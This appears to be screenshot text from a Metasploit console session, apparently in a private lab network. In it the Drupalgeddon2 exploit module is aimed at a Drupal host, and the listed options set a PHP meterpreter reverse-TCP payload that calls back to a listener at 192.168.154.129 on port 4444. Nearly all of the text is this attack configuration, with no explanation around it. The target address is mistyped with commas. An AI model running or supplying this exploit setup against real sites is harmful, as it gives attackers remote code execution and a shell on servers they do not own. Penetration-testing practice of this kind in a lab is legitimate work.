 Id Name
-- ----
0 Automatic (PHP In-Memory)
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rhost 192,168,154.134
rhost ⇒ 192,168,154.134
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192,168,154.134 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.154.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
msf6 exploit(unix/webapp/drupal_drupalgeddon2) >